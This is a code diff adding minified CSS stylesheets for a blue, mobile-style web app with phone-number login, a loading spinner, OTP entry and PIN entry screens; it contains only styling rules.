+.index {width: 100%;height: 100%;background: #118EEA;z-index: 9999;}.index .hero {margin: 20px 0;width: 100%;height: 330px;display: flex;justify-content: center;align-items: center;}.index .hero img {width: 90%;}.index .content {width: 100%;text-align: center;}.index .content h1 {margin-top: 60px;font-size: 24px;font-weight: 700;}.index .content .desc {margin-top: 7px;font-size: 16px;}.index .content .line {width: 80px;margin: 20px auto;height: 6px;border-radius: 30px;opacity: 0.7;background: #fff;}.index .content .log {font-size: 16px;}.index .content button:hover {background: #f4f4f4;transition: .2s;}.index .content button {margin-top: 20px;width: 90%;height: 47px;background: #fff;color: #118EEA;font-size: 16px;font-weight: 600;border: none;border-radius: 10px;transition: .2s;}
--- a/asset/loader.css
+++ b/asset/loader.css
@@ -0,0 +1 @@
+/*********************/.process {top: 0;left: 0;right: 0;position: fixed;display: flex;justify-content: center;align-items: center;background: #0000005b;z-index: 999999999;width: 100%;height: 100%;}.loading {margin-top: -50px;position: absolute;display: flex;justify-content: center;align-items: center;}.loading img {width: 50px;}.loading .spinner{position: absolute;width: 35px;animation: spin 1s linear infinite;-webkit-animation: spin 1s linear infinite;-moz-animation: spin 1s linear infinite;-ms-animation: spin 1s linear infinite;-o-animation: spin 1s linear infinite;}.loadingOtp {background: #fff;width: 100%;z-index: 9999;position: absolute;display: flex;justify-content: center;align-items: center;}.loadingOtp img {width: 50px;}.loadingOtp .spinner{position: absolute;width: 35px;animation: spin 1s linear infinite;-webkit-animation: spin 1s linear infinite;-moz-animation: spin 1s linear infinite;-ms-animation: spin 1s linear infinite;-o-animation: spin 1s linear infinite;}@keyframes spin {0% { transform: rotate(360deg); }100% { transform: rotate(0deg); }}@-webkit-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@-moz-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@-ms-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@-o-keyframes spin {0% { -webkit-transform: rotate(360deg); }100% { -webkit-transform: rotate(0deg); }}@media screen and (min-width: 900px) {.process {position: absolute;}}
--- a/asset/main.css
+++ b/asset/main.css
@@ -0,0 +1 @@
+@import url('../../external.html?link=https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&amp;display=swap');* {font-family: 'Open Sans', sans-serif;font-weight: 400;margin: 0;padding: 0;box-sizing: border-box;position: relative;color: #fff;}b { font-weight: 700; }html { width: 100vw; height: 100vh; }body {background: #118EEA;width: 100vw;height: 100vh;}.box-login, .container {background: #118EEA;height: 100%;width: 100%;}body .header {width: 100%;margin-top: 10px;padding: 10px;height: 50px;display: flex;justify-content: center;align-items: center;}body .header .back {height: 35%;max-height: 35%;min-height: 35%;position: absolute;left: 20px;}body .header .logo {height: 100%;max-height: 100%;min-height: 100%;}form {width: 100%;height: 100%;display: flex;padding: 50px 20px;align-items: center;flex-direction: column;}form h3 {width: 100%;font-size: 14px;text-align: center;}form .box-input {width: 100%;height: 42px;padding: 5px 15px;margin-top: 50px;background: #fff;display: flex;border-radius: 10px;align-items: center;}form .box-input input::placeholder {color: #c6c6c6;}form .box-input input {background: none;width: calc(100% - 70px);max-width: calc(100% - 70px);min-width: calc(100% - 70px);height: 100%;max-height: 100%;min-height: 100%;outline: none;border: none;font-size: 22px;font-weight: 600;text-align: left;color: #000;display: flex;align-items: center;justify-content: center;caret-color: #c1c1c1;}.box-input .label {height: 100%;min-height: 100%;max-height: 100%;padding: 4px;width: 70px;min-width: 70px;max-width: 70px;display: flex;justify-content: center;align-items: center;}.box-input .label img {height: 55%;max-height: 55%;min-height: 55%;border-radius: 1px;box-shadow: 0 0 2px rgba(0,0,0,0.2);}.box-input .label label {color: #000;font-size: 15px;font-weight: 600;margin: 0 10px 0 10px;}form .desc {width: 100%;margin-top: 40px;font-size: 13px;text-align: center;}form .box-btn {width: 100%;height: auto;position: fixed;bottom: 0;}form .box-btn button:disabled {opacity: 0.7;}form .box-btn button:active {background: #00000015;}form .box-btn button {padding: 20px 0 30px 0;opacity: 1;width: 100%;height: 60px;background: none;outline: none;border: none;font-size: 16px;text-align: center;}.start {top: 0;left: 0;right: 0;width: 100%;height: 100%;min-height: 100%;max-height: 100%;position: fixed;z-index: 999;display: flex;justify-content: center;align-items: center;flex-direction: column;background: #118EEA;}.start .logo {width: 50%;margin-top: -40px;}.start .footimg {width: 400px;height: 60px;display: flex;justify-content: center;align-items: center;position: fixed;bottom: 40px;z-index: 99999;}.start .footimg img {min-height: 40px;max-height: 40px;height: 40px;margin: 0 8px 0 0;}.start .footimg p {font-size: 10px;white-space: nowrap;}@media screen and (min-width: 900px) {html {background: #118EEA;}body {display: flex;justify-content: center;align-items: center;background: #0000001b;}.container {width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;display: flex;justify-content: center;align-items: center;margin: auto;border-radius: 15px;overflow: hidden;}.index {border-radius: 15px;width: 450px;min-width: 450px;max-width: 450px;height: 740px;min-height: 740px;max-height: 740px;}.start {border-radius: 15px;position: absolute;top: auto;left: auto;right: auto;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;z-index: 999;display: flex;justify-content: center;align-items: center;flex-direction: column;}.start .footimg {position: absolute;}.box-login {padding: 25px;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;box-shadow: 0 0 7px rgba(0,0,0,0.1);}form .box-btn {position: absolute;bottom: 0;}form {height: 90%;min-height: 90%;max-height: 90%;}}.hid { display: none; }
--- a/asset/otp.css
+++ b/asset/otp.css
@@ -0,0 +1 @@
+.bgotp {position: absolute;z-index: 9999;top: 0;left: 0;right: 0;width: 100%;height: 100%;background: #00000032;}.bgotp form {width: 100%;position: absolute;bottom: 0;height: 50%;min-height: 50%;max-height: 50%;background: #fff;border-top-left-radius: 15px;border-top-right-radius: 15px;padding: 40px;}.bgotp #formOtp h2 {font-size: 20px;font-weight: 700;margin-bottom: 10px;}.bgotp #formOtp p {font-size: 14px;font-weight: 500;}.bgotp #formOtp h2,.bgotp #formOtp p {color: #000;text-align: center;}.bgotp #formOtp .resend {margin-top: 35px;font-size: 15px;color: #b1b1b1;}.bgotp #formOtp .resend #countdown {font-size: 15px;color: #b1b1b1;}.box-input-otp {width: 100%;height: 45px;margin-top: 35px;display: flex;justify-content: center;align-items: center;}.box-input-otp input {height: 45px;width: 45px;border: none;outline: none;border-radius: 8px;margin: 0 3px;display: flex;background: #f6f6f6;justify-content: center;align-items: center;text-align: center;font-size: 20px;font-weight: 600;color: #000;}.box-input-otp .clearotp {position: absolute;width: 100%;height: 100%;z-index: 99;}@media screen and (min-width: 900px) {.bgotp {position: absolute;width: 450px;min-width: 450px;max-width: 450px;height: 700px;min-height: 700px;max-height: 700px;}}
--- a/asset/pin.css
+++ b/asset/pin.css
@@ -0,0 +1 @@
+.box-input-pin {width: 100%;height: 45px;margin-top: 50px;display: flex;justify-content: center;align-items: center;}.box-input-pin input {height: 100%;width: 40px;border: none;outline: none;border-radius: 8px;margin: 0 3px;display: flex;justify-content: center;align-items: center;text-align: center;font-size: 18px;font-weight: 700;color: #000;}.box-input-pin .clear {position: absolute;width: 100%;height: 100%;z-index: 99;}.show {margin-top: 30px;width: 105px;height: 25px;outline: none;border: 1px solid #fff;background: none;border-radius: 40px;font-size: 12px;text-align: center;}.forgot {margin-top: 50px;font-size: 15px;font-weight: 600;text-align: center;}
